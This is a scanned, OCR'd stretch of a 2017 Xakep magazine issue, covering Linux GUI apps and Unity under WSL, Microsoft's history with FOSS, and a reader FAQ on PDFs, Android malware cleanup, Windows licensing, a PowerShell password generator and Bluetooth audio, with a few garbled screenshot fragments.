Теперь любое графическое приложение Linux будет работать в Windows 10. Но только до закрытия bash. Чтобы WSL работала с графикой Linux все время, автоматически выбирая нужный для работы Х-сервер, просто добавь указанную строку в конец конфигурационного файла bash (~/.bashrc):

# echo "export DISPLAY=:0.0" >> ~/.bashrc  $\overline{p}$   $\times$  $\chi$  VcXsrv Server - Display tema-inspiron:0.0 VcXsrv - X-clock в Windows. Магия!

 $\Box$ Ubuntu Start Page - Mozilla Firefox  $\times$ Ubuntu Start Page  $x$  +  $C^i$   $Q$  Search  $\equiv$ (i) Search or enter add ☆自  $\overline{\mathbf{z}}$ ubuntu® g\_object\_unref: assertion 'object->ref Google g object ref: assertion 'object->ref count > 0' fa  $\alpha$ object unref: assertion 'object->ref co unref: assertion 'object->ref Ubuntu help > Ubuntu shop > CC Ubuntu community > q object unref: assertion 'object->ref c <mark>c недоступен) on X server localhost:0</mark> Choose What I Share | X Firefox automatically sends some data to Mozilla so that we can improve your experience usr/lib/firefox/plugin-container:3114): Gdk-WARNING \*\*: /usr/lib/firefox/plugin-container: Fatal IO error 11 (Pecyp :@TEMA-INSPIRON:/mnt/c/Users/temaz# firefox<br>lbox: unexpected multithreading found; this prevents using n ※■ \* + ■ 系(1) ENG 20:29 □  $V$  Now the Internet of T...  $\qquad \qquad \boxed{65}$  root@TEMA-INSPIRO... **D** Ubuntu Start Page ו⊓ו ⊄ Firefox для Ubutnu работает отлично, почти не тормозит!

После этого ты сможешь запускать любые графические приложения Linux, например Firefox или любое DE. Однако они будут работать не так, как в Linux, падая каждую минуту, а некоторые, например Unity, и вовсе не запустятся. Проблема тут в том, что WSL не содержит в себе кода поддержки сокетов (универсальная концепция обмена данными между процессами в UNIX-подобных системах, подробности тут). Для имплементации концепции сокетов графические окружения Linux по умолчанию используют систему обмена сообщениями D-bus. Большинство графических приложений Linux не смогут даже запуститься без D-bus, не то что работать. Но WSL, к счастью, поддерживает сетевой протокол TCP, что и подвигло пользователя Reddit.com под ником ShaRose найти способ заставить D-bus использовать вместо сокетов протокол ТСР. Решение не идеальное, но оно работает. Чтобы «прикрутить» D-bus к TCP, введи в bash:

# sed -i 's/<listen>.\*<\/listen>/<listen>tcp:host=localhost, port=0<\/listen>/' /etc/dbus-1/session.conf

(Microsoft Corporation), 2016. Bce mpaBa sa

cot@TEMA-INSPIRON:/mnt/c/Users/tema

Vs [Version 10.0.14393]

Этой командой ты изменишь конфигурационный файл D-bus так, чтобы отныне он использовал ТСР вместо сокетов. В этом тебе поможет старый добрый потоковый редактор sed. Что в итоге? Приложения, требующие для своей работы D-bus, теперь запускаются и в WSL. Следующий шаг - установка графических приложений Linux. Для начала сделай в консоли WSL вот это:

Самое главное — правильно указать дисплей!

![](_page_28_Picture_40.jpeg)

Долгая установка Unity...

帀

Первая команда установит основные графические компоненты Ubuntu, в том числе программы для конечного пользователя, такие как LibreOffice. Следующая команда устанавливает рабочий стол Unity. Две остальные команды поставят композитный оконный менеджер Compiz, использующий OpenGL, и графический фронтенд к нему. Именно его и нужно будет правильно настроить на следующем этапе.

Перед тем как начать пользоваться окружением рабочего стола Unity в Windows 10, тебе необходимо правильно настроить CompizConfig Settings Manager (CCSM). После установки всех этих приложений запусти из интерфейса bash CCSM и активируй в нем следующие плагины (все должно быть ИМЕННО так, как на скриншоте!):

![](_page_28_Picture_1113.jpeg)

1. В секции General (Общие):

- \* Commands (Команды)
- \* Composite the composite
- \* Copy to texture the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract
- \* OpenGL And All And All And All And All And All And All And All And All And All And All And All And All And A
- 2. В секции Desktop (Рабочий стол):
- \* Ubuntu Unity Plugin
- 3. В секции Utility (Утилиты):
- 
- \* Compiz Library Toolbox

4. В секции Window Management (Управление окнами):

- \* Place Windows (Переместить окно)
- \* Resize Window (Изменение размеров окна) \* Scale (Масштабировать)
- \* Snapping Windows

5. В секции Image Loading (Загрузка изображения):

\* PNG

Далее, чтобы все наконец заработало, закрой CCSM и запусти Compiz из bash командой

#### $$$  compiz

Примерно через минуту ты увидишь запущенную оболочку Unity.

![](_page_28_Picture_1114.jpeg)

Отмечу несколько ключевых моментов:

- 1. Если ты и правда хочешь запускать иксовые приложения в WSL, устанавливай в качестве X-сервера VcXsrv, а не Xming. Опытным путем доказано, что Xming не желает нормально работать с WSL.
- 2. После установки CCSM необходимо настроить его именно так, как показано на картинке (то есть включить то, что отмечено галочками, и выключить все остальное). Только тогда Unity со скрипом, не с первой попытки, но за-ПУСТИТСЯ.
- 3. Лучше не устанавливать проприетарные драйверы ATI для Ubuntu внутри WSL. Это приводит к полному зависанию всей системы (в том числе и Windows 10) и влечет за собой тотальную переустановку WSL со всеми вытекающими. 4. Огорчу тебя: не стоит возлагать на получившийся костыль большие надеж-
- ды. Нормально ЭТО работать не будет. Но на моей тестовой машине Unity внутри WSL работала вполне сносно. Субъективно — чуть медленнее, чем в нативном Linux. Быть может, в будущем кто-нибудь доведет все это дело до ума. И от Unity в WSL таки будет польза.

Что же получится в итоге, после стольких мучений? А в итоге (теоретически, так как на практике выходит пока просто интересный экспериментальный способ запуска Unity и прочих DE внутри WSL) мы получим среду для тестирования Linux-приложений прямо внутри Windows. И Unity, работающую поверх Windows. Конечно, скорость работы и отзывчивость ее не такие, как на реальном железе, но все же быстрее, чем в виртуальной машине. Многие приложения, например Google Chrome или Pidgin, просто не запускаются. А вот Firefox, файловый менеджер, магазин приложений и прочие системные утилиты Ubuntu работают на ура (чуть медленней, чем в «настоящей» Ubuntu, но работают!).

![](_page_28_Picture_71.jpeg)

**WARNING** Установить WSL МОЖНО ТОЛЬКО в версиях Windows 10 «Профессиональная» и «Корпоративная». «Домашняя» не годится.

#### ИСТОРИЯ НЕНАВИСТИ И ЛЮБВИ

Издавна Microsoft питала особые чувства к Linux в частности и ко всему миру FOSS в целом. И чувства эти, надо сказать, как правило, были не самыми теплыми — начиная со знаменитого «Открытого письма любителям» Билла Гейтса, написанного в далеком 1976 году (подробности в Вики), где автор обвинял пользователей персональных компьютеров (которые в те доисторические времена были и пользователями, и программистами, и хакерами!) чуть ли не в воровстве его интеллектуальной собственности (того самого бейсика), и заканчивая гневными высказываниями Стива Балмера в 2001 году по поводу Linux: «Linux - это раковая опухоль, которая пожирает всю интеллектуальную собственность, к которой прикасается. Согласно правилам лицензии, если вы используете какие-либо компоненты программного обеспечения с открытым исходным кодом, вы должны открыть код всего имеющегося у вас программного обеспечения».

Спустя пятнадцать лет, однако, Стив смягчил свою позицию: в марте 2016 года бывший генеральный директор Microsoft заявил, что рад видеть, что новый глава компании Сатья Наделла принял решение активнее поддерживать сообщество разработчиков открытого ПО, и «с удовольствием» (loved) наблюдал за анонсом MS SQL Sever для Linux. Во многом такой разворот бывшего гиганта софтверной индустрии - это заслуга сообщества FOSS. Тех тысяч и тысяч программистов, дизайнеров, майнтейнеров, FOSS-активистов и просто неравнодушных людей, которые годами «точили камень, аки вода».

Еще в середине 2000-х годов MS начала менять свою позицию в отношении FOSS. И это не пустые слова, а дела. Даром что ли не так давно Microsoft получила статус «платинового» участника Linux Foundation - главной организации, курирующей разработку Linux, высказала приверженность идеям разработки FOSS-сообщества. Ну и само существование WSL тому подтверждение. Спустя сорок с небольшим лет мы наблюдем, как некогда непримиримые идеологические (и не только идеологические) противники начали работать бок о бок, сообща делая мир лучше. Ну или хотя бы пытаться.

![](_page_28_Picture_77.jpeg)

Спустя пятнадцать лет Стив Балмер, по сути, признал свою неправоту

#### $-2-$ February 3, 1976 An Open Letter to Hobbyists To me, the most critical thing in the hobby market right now is the lack of good software courses, books and software itself. Without good software and an owner who understands programming, a hobby computer is wasted. Will quality software be written for the hobby market? Almost a year ago, Paul Allen and myself, expecting the hobby market to expand, hired Monte Davidoff and developed Altair BASIC. Though the initial work took only two months, the three of us have spent most of the last year documenting, improving and adding features to BASIC. Now we have 4K, 8K, EXTENDED, ROM and DISK BASIC. The value of the computer time we have used exceeds \$40,000. The feedback we have gotten from the hundreds of people who say they are using BASIC has all been positive. Two surprising things are apparent, however. 1) Most of these "users" never bought BASIC (less than 10% of all Altair owners have bought BASIC), and 2) The amount of royalties we have received from sales to hobbyists makes the time spent of Altair BASIC worth less than \$2 an hour. Why is this? As the majority of hobbyists must be aware, most of you steal your software. Hardware must be paid for, but software is something to share. Who cares if the people who worked on it get paid? Is this fair? One thing you don't do by stealing software is get back at MITS for some problem you may have had. MITS doesn't make money selling software. The royalty paid to us, the manual, the tape and the overhead make it a break-even operation. One thing you do do is prevent good software from being written. Who can afford to do professional work for nothing? What hobbyist can put 3-man years into programming, finding all bugs, documenting his product and distribute for free? The fact is, no one besides us has invested a lot of money in hobby software. We have written 6800 BASIC, and are writing 8080 APL and 6800 APL, but there is very little incentive to make this software available to hobbyists. Most directly, the thing you do is theft. What about the guys who re-sell Altair BASIC, aren't they making money on hobby software? Yes, but those who have been reported to us may lose in the end. They are the ones who give hobbyists a bad name, and should be kicked out of any club meeting they show up at. I would appreciate letters from any one who wants to pay up, or has a suggestion or comment. Just write me at 1180 Alvarado SE, #114, Albuquerque, New Mexico, 87108. Nothing would please me more than being able to hire ten programmers and deluge the hobby market with good software. Bill Dates General Partner, Micro-Soft

На данный момент апогеем такого симбиоза можно считать Windows Subsystem for Linux. Да, прослойка пока далека от совершенства. Но направление выбрано верное. И той и другой стороной.

То самое письмо Билла Гейтса в защиту копирайта

#### «ДАЙТЕ ЕЙ ШАНС!»

«Дайте Windows Subsystem for Linux шанс, и вы будете поражены», — говорят в Microsoft. Microsoft наконец-то признала потенциал мира FOSS в целом и Linux в частности. И каждое событие становится для Microsoft уроком, позволяющим оценить свои возможности и расширить свою деятельность в этой области программирования.

Совсем недавно, 16 ноября прошлого года, на сайте Microsoft для разработчиков появился пост с видеороликом под названием «Улучшения в bash на Windows и консоли Windows», в котором старший программист Microsoft Рич Тёрнер призывает Linux-разработчиков взглянуть на то, что Windows 10 может им предложить. «Установите экземпляр сборки Windows 10 для разработчиков (Windows 10 Insider Preview Build) и исполняйте свой код, используйте привычные вам инструменты, размещайте свои сайты на Apache, получайте доступ к своим базам данных MySQL непосредственно из вашего Java-кода», - говорит Тёрнер.

Тёрнер особо отметил, что WSL была создана специально для разработчиков с целью предоставить последним все необходимые инструменты разработки для Linux. И все это, по его словам, без потери новшеств и преимуществ Windows 10. «Независимо от того, какие инструменты вы обычно используете в Linux для создания приложений, будь то Go, Erlang или C, дайте шанс WSL, а самое главное, отправляйте нам отчеты об ошибках. Эти отчеты действительно делают нашу жизнь намного проще, позволяя нам создавать продукт, который мы все можем использовать, чтобы работать более плодотворно», — продолжил он.

Разумеется, Microsoft сама заинтересована в улучшении WSL, и Тёрнер утверждает, что конеч-

Новое, дружелюбное лицо Microsoft - Рич Тёрнер

ная цель всего этого состоит в том, чтобы сделать эту подсистему полностью совместимой со всеми инструментами разработки для Linux. И, по их словам, любой, кто перейдет на Windows 10, будет чувствовать себя так же комфортно, как и в Linux. А это, в свою очередь, обеспечит Microsoft приток новых пользователей. «Пока мы только в самом начале. Нам предстоит долгий путь. В данный момент нельзя сказать, что эта штука действительно полностью совместима с Linux-инструментами и готова к полноценному использованию вами», — сказал он. Это заявление стало для многих людей сюрпризом. Однако, как уже говорилось, Сатья Наделла, нынешний глава софтверного гиганта, применит в отношении FOSS и Linux иной подход, рассматривая открытый и свободный код в качестве источника дохода и новых возможностей. Отдельно отмечу, что Рич Тёрнер в своей речи не призывает разработчиков отказаться от Linux и нисколько не умаляет преимущества этой ОС, а лишь

### ПРОМЕЖУТОЧНЫЕ ИТОГИ

просит дать WSL шанс.

Что хотелось бы сказать в связи со всем этим? Во-первых, Microsoft уже не та. Не та монструозная корпорация зла. С каждым годом прибыли компании от продажи ПО падают, рынок мобильных устройств,

по сути, отдан на откуп Google и Apple, а пользователи (как корпоративные, так и домашние) всё чаще стараются сэкономить на покупке софта. И компании приходится адаптироваться к новым условиям. Даже «заклятый друг» MS - Apple открывает исходники своих продуктов один за другим. Во-вторых, это все очень хорошо. В первую очередь для нас, простых пользователей.

В следующей статье про Windows Subsystem for Linux мы проведем несколько тестов на производительность и попробуем наконец WSL на практике, установив на нее веб-сервер Apache и запустив локальный хостинг сайта. А пока можно промежуточно резюмировать, что эксперимент удался. -

![](_page_28_Picture_92.jpeg)

Обсуждение вопроса с подсказками для решения **ВОЗМОЖНЫХ** проблем

Алексей Zemond Панкратов 3em0nd@gmail.com

![](_page_29_Picture_2.jpeg)

# ОТВЕТЫ НА ВОПРОСЫ читателей

(есть вопросы? шли на **FAQ@GLC.RU)** 

J

#### КАК ПОПРАВИТЬ РОЕ ПОСЛЕ СКАНИРОВАНИЯ

Нередко в PDF листы стоят криво. Случаются дефекты при сканировании, а иногда страницы нечаянно сканируются в горизонтальном режиме. Давай посмотрим, какие есть средства нарезания PDF на отдельные листы, и разберемся, как редактировать, выравнивать и удалять страницы при сборке PDF из кучи картинок.

Итак, начнем с превращения PDF в JPEG. Сделать это можно через один из онлайновых сервисов. К примеру, неплох **Smallpdf**, но у него есть один важный минус — он позволяет обработать бесплатно всего два файла. Еще один вариант — консольная тулза convert. Вот пример ее использования. Думаю, пояснения не нужны.

#### convert -density 150 input.pdf -quality 90 output.png

После получения папки с изображениями бывает удобно пройтись по ним программой Scan Tailor. Она умеет разрезать документ на отдельные страницы, поворачивать и выравнивать их, обрезать или добавлять поля и чистить фон.

После создания нового проекта пройдись по пунктам, которые расположены слева, и начинай править файл. Можно отредактировать одну страницу, а потом применить изменения ко всем остальным страницам. После прохождения всех пунктов получишь папку с кучей картинок, и останется лишь заново собрать их в РDF. Дополнительные инструкции можешь посмотреть в видео, которое разработчик опубликовал на Vimeo.

#### ЧТО ДЕЛАТЬ, ЕСЛИ ANDROID ПОДЦЕПИЛ ВИРУС, А БЭКАПА НЕТ

Вирус, засевший в телефоне, - довольно неприятная штука. Он может передавать твою информацию наружу, включать камеру и микрофон или даже попытаться украсть деньги с твоего банковского счета. Или же полностью заблокировать телефон и вымогать у тебя деньги за разблокировку.

Поймать вирус проще простого. Их часто маскируют под известные приложения, подсаживая в программу вредоносный код. Зараженные файлы можно подхватить на порносайтах, в странных блогах о мгновенном заработке и на разнообразных форумах, где совершенно бесплатно раздают новые версии ценных приложений. Вирусы стали все чаще приходить в виде СМС: если кто-то вдруг «по ошибке» прислал ссылку на личные фото или еще что-нибудь заманчивое, велика вероятность, что ссылка в итоге приведет тебя к скачиванию APK. Чаще всего такие вирусы попадают в папку Downloads.

Следующим этапом будет попытка заставить тебя установить скачанное приложение. Будь внимателен и всегда читай, какие разрешения запрашивают программы. В таких случаях никогда нельзя надеяться на лучшее - одним нажатием можешь серьезно наломать дров.

Но что делать, если вирус уже закрепился в системе, а бэкапа данных нет? Вот несколько основных шагов, которые могут помочь.

- 1. Сразу же отключи мобильную связь, чтобы вирус не мог тратить твои деньги.
- 2. Сделай бэкап. В крайнем случае попытаешься потом выковырять оттуда свои данные после полного сброса системы.
- 3. Если телефон не заблокирован, попробуй установить какой-нибудь антивирус из Google Play и пройтись им.
- 4. Поудаляй все незнакомые или подозрительные приложения. Лучше всего - все, что было установлено незадолго до появления подозрительных признаков.
- 5. Если ты поймал блокировщик экрана и ничего установить не можешь, подключай телефон к компьютеру и напусти на хранилище полноценный антивирус. Они зачастую знают о сигнатурах малвари для мобильных телефонов И МОГУТ ПОМОЧЬ.
- 6. На всякий случай последний раз перезагрузи телефон есть надежда, что блокировщик сглючит и не загрузится, тогда у тебя будет шанс спасти что-то с телефона.
- 7. Попробуй загрузиться и в безопасном режиме и разобраться с малварью из него. Способы активации безопасного режима варьируются в зависимости от производителя и модели.
- 8. Если у тебя есть root на телефоне, попробуй заменить прошивку, затерев старые данные.
- 9. Если ничего не помогло, делай сброс до заводских настроек. С незабэкапленными данными ты расстанешься, но по крайней мере вернешь себе аппарат.

И конечно, в любой ситуации старайся не паниковать и не торопиться.

#### ЧЕМ РАЗЛИЧАЮТСЯ ЛИЦЕНЗИИ WINDOWS? РАЗБИРАЕМСЯ С ОЕМ, ОЕІ, OLP, САL И ДРУГИМИ ВИДАМИ ЛИЦЕНЗИЙ

Существует три основных вида лицензий на Windows: коробочная версия, ОЕМ и корпоративная лицензия. С коробочной версией все просто: это одна лицензия для одного частного пользователя. Такую лицензию можно перенести на другой компьютер, чего нельзя сделать с ОЕМ (Original Equipment Manufacturer) — лицензией, предоставленной вместе с компьютером. А вот в корпоративных лицензиях так просто не разобраться.

- Open License предназначена для любых организаций, которые приобретают от пяти лицензий и оплачивают их разово. Также в рамках Open License существуют специальные программы для государственных и образовательных учреждений.
- Open Value программа приобретения ПО для малого и среднего бизнеса в рассрочку.
- Open Value Subscription программа аренды ПО для малого и среднего бизнеса, которая подразумевает оплату только реально используемых лицензий.
- Enterprise Agreement программа предназначена для организаций с чис- $\bullet$ лом компьютеров от 250 и подразумевает ежегодную оплату.

На деле покупка корпоративных лицензий связана еще и с другими факторами - к примеру, для пользователей и для серверов приобретаются разные версии Windows, соответственно и лицензии разные. А если открыть прайс, то окажется, что нюансов еще больше. Вот небольшой список аббревиатур, который поможет тебе сориентироваться.

- AE или EDU Academic Edition, лицензия для вузов и других учебных заведений. Обычно самая дешевая.
- CAL (клиентская лицензия) это проприетарная лицензия, которая позво- $\bullet$ ляет клиентам подключаться к серверу и использовать его сервисы. Это лицензия только для серверных продуктов. У нее есть два подвида: Device CAL и User CAL. Первая учитывает число подключенных к серверу устройств, вторая — пользователей.
- GOVT (Government) лицензия для госучреждений.
- NL, расшифровывается как No Level. Это значит, что цена указана без скид- $\bullet$ ки и при покупке большого количества лицензий она может быть пересмотрена.
- UPG (Upgrade) лицензия на апгрейд со старой версии Windows на более новую.

Вот и все основы. Помимо этого, при приобретении лицензий на Windows и другой софт может понадобиться внимательно вчитаться в договор и посмотреть все подпункты. Условия меняются чуть ли не каждый год, и иногда появ-ЛЯЮТСЯ ВСЯКИЕ НОВЫЕ ВОЗМОЖНОСТИ.

#### КАК НАПИСАТЬ СОБСТВЕННЫЙ ГЕНЕРАТОР ПАРОЛЕЙ **HA POWERSHELL**

Если тебе нужно сгенерировать много паролей или ты решил, что недостаточно доверяешь сторонним утилитам, то можешь взять за основу этот небольшой скрипт на PowerShell. Ты можешь доработать и модифицировать его по своему усмотрению - заодно поупражняешься в программировании на «пошике».

Собственно, вот код скрипта.

```
Write-Host("Программа для генерации паролей. Версия 0.1")
$Complexity = Read-Host "Пароль со спецсимволами?"
if (\text{SComplexity -eq "1")}{$NonAlfaNumeric = Read-Host "Количество нестандартных
    символов"
₹.
$PassLength = Read-Host "Длина пароля (1-128)"
$PassNumber = Read-Host "Количество паролей"
if (\text{SComplexity -eq "1")}{Add-Type -AssemblyName System.Web
    1..$PassNumber | ForEach-Object -process {
        [System.Web.Security.Membership]::GeneratePassword($PassL
        ength, $NonAlfaNumeric)
    ł
}else{
    1..$PassNumber | ForEach-Object -process {
        $PassResult = -join (1..$PassLength | % {[char[]]'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUV
        WXYZ0123456789' | Get-Random })
        $PassResult
    \mathcal{F}₹.
Pause
```
Написан он практически на коленке, некоторые части я позаимствовал из других примеров. Но свою задачу скрипт выполняет.

Вкратце поясню, как он работает. Первым делом мы выбираем сложность пароля: спецсимволы не всегда разрешены в полях для ввода, поэтому добавим возможность отказаться от них. Ну и заодно спросим об их количестве - чем их больше, тем более стойким будет пароль, но тем сложнее его будет набирать вручную. Далее запрашиваем общую длину пароля и количество паролей, которое мы хотим получить на выходе.

Затем идет генерация пароля согласно выбранным параметрам. В случае паролей со спецсимволами используется встроенный командлет PowerShell под названием GeneratePassword. Во втором случае пароль генерируется из массива заранее заданных символов. Подобный скрипт ты можешь использовать как отдельно, так и в составе более сложных сценариев. К примеру, если тебе понадобится создать сотню пользователей Active Directory, то ты сможешь вызывать его как функцию.

#### КАК ПОБОРОТЬ ПРОБЛЕМЫ ПРИ ИСПОЛЬЗОВАНИИ БЕСПРО-**ВОДНЫХ НАУШНИКОВ В LINUX**

Настройка звука в Linux всегда была непростым делом, и если ты решил подключить беспроводные наушники, то оно еще немного усложняется. Однако в современных дистрибутивах проблема решается установкой нескольких дополнительных пакетов.

![](_page_29_Figure_49.jpeg)

Если ты используешь GNOME, то у тебя наверняка установлен gnomebluetooth, но в нем, увы, нет поддержки A2DP, поэтому стереогарнитура толком работать не сможет. Исправить этот недостаток может установка Blueman.

В случае с Ubuntu для автоматического перенаправления звукового потока на подключенные наушники у тебя должен также быть установлен PulseAudio. Заодно эта тулза поможет настроить тебе звук в разных приложениях.

Для начала удаляем старые пакеты, которые отвечают за Bluetooth. В случае с gnome-bluetooth это libgnome-bluetooth11.

#### 

apt-get autoremove

Теперь можно перезагрузиться. После этого начинаем устанавливать новые пакеты.

![](_page_29_Picture_462.jpeg)

Еще раз перезагружаемся. Если все прошло успешно, то в трее должен появиться значок Bluetooth. Кликнув на него, ты можешь добавить новое устройство и подключить свои новенькие наушники. Если гарнитура вдруг попросит пароль, то попробуй 0000 или 11111. Если не подошел, поищи пароль в приложенном к наушникам руководстве.  $\equiv$ 

В случае возникновения вопросов по качеству печати: claim@glc.ru. Адрес редакции: 115280, Москва, ул. Ленинская Слобода, д.19, Омега плаза. Издатель: ООО «Эрсиа»: 606400, Нижегородская обл., Балахнинский р-н, г. Балахна, Советская пл., д. 13. Учредитель: ООО «Принтер Эдишионс», 614111, Пермский край, г. Пермь, ул. Яблочкова, д. 26. Зарегистрированов Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство ПИ № ФС77-56756 от 29.01.2014 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2017

Подробная информация по подписке: [paywall@glc.ru](mailto:paywall%40glc.ru?subject=%D0%9F%D0%BE%D0%B4%D0%BF%D0%B8%D1%81%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%A5%D0%B0%D0%BA%D0%B5%D1%80) Отдел распространения Наталья Алехина [\(lapina@glc.ru](mailto:lapina%40glc.ru?subject=lapina%40glc.ru)) Адрес для писем: Москва, 109147, а/я 50

MEGANEWS

#### **Мария Нефёдова**

[nefedova.maria@gameland.ru](mailto:nefedova.maria%40gameland.ru%20?subject=) 

АРТ

**Анна Королькова** Верстальщик цифровой версии

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

#### РЕКЛАМА

**Анна Яковлева** Директор по рекламе yakovleva.a@glc.ru

#### РЕДАКТОРЫ РУБРИК

**Илья Русанен** КОДИНГ [rusanen@glc.ru](mailto:rusanen%40glc.ru?subject=rusanen%40glc.ru)

**Павел Круглов** UNIXOID и SYN/ACK [kruglov@glc.ru](mailto:kruglov%40glc.ru?subject=kruglov%40glc.ru)

**Евгений Зобнин** X-MOBILE [zobnin@glc.ru](mailto:zobnin%40glc.ru?subject=zobnin%40glc.ru)

**Юрий Гольцев** ВЗЛОМ [goltsev@glc.ru](mailto:goltsev%40glc.ru?subject=goltsev%40glc.ru)

**Александр «Dr.» Лозовский**  MALWARE, КОДИНГ, PHREAKING [lozovsky@glc.ru](mailto:lozovsky%40glc.ru?subject=lozovsky%40glc.ru)

**Антон «ant» Жуков** ВЗЛОМ [zhukov@glc.ru](mailto:zhukov%40glc.ru?subject=zhukov%40glc.ru)

**Андрей Письменный** PC ZONE, СЦЕНА, UNITS [pismenny@glc.ru](mailto:pismenny%40glc.ru?subject=pismenny%40glc.ru)

![](_page_30_Picture_0.jpeg)

**Илья Русанен** Главный редактор [rusanen@glc.ru](mailto:rusanen%40glc.ru?subject=rusanen%40glc.ru)

**Андрей Письменный** Шеф-редактор [pismenny@glc.ru](mailto:pismenny%40glc.ru?subject=)

#### № 1 (216)

**Евгения Шарипова** Литературный редактор

**Алексей Глазков** Выпускающий редактор glazko[v@glc.ru](mailto:chernova%40glc.ru?subject=chernova%40glc.ru)

**Depositphotos.com** Источник лицензионных фото и графики